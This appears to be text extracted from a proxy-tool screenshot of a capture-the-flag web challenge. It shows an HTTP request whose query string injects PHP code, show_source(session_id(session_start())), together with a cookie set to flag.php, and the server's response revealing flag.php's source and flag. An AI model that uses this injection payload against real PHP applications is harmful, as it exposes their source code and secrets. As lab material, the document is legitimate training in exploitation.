 美化 Raw Hex \n
1 GET /?exp=show_source(session_id(session_start())); HTTP/1.1
2 Host: 4bb4b91d-be9c-4a85-943f-3e68a9e33e62.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=flag.php
9 Connection: close
10
11
美化 Raw Hex 页面渲染 \n
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 352
10
11 flag在哪里呢？<br>
<code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
"flag{84207bd9-1449-4ed0-acd8-b7c5eafcd50b}"
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
13 </span>
14 </code>